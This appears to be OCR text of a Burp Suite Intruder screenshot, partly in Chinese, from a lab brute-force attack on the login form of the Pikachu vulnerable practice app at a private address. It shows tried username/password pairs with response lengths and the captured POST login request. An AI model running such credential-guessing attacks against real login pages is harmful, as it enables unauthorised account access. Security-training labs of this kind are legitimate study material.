 攻击 保存 列 3. Intruder attack of http://192.168.2.12 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
10268 root zorro 200 35101
10269 admin zorro 200 35101
10270 zxcvbnm 200 35056
10271 root zxcvbnm 200 35101
10272 admin zxcvbnm 200 35101
10273 200 35056
10274 root 200 35056
10275 admin 200 35056
10276 123456 200 35056
10277 root 123456 200 35101
10278 admin 123456 200 35077
Request Response
美化 Raw Hex \n
1 POST /pikachu-master/pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.2.12
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.12
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.12/pikachu-master/pikachu-master/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=j096iu3966m1vfbql0u2fu0ra3
14 Connection: close
15
16 username=admin&password=123456&submit=Login
Search... 0匹配
已完成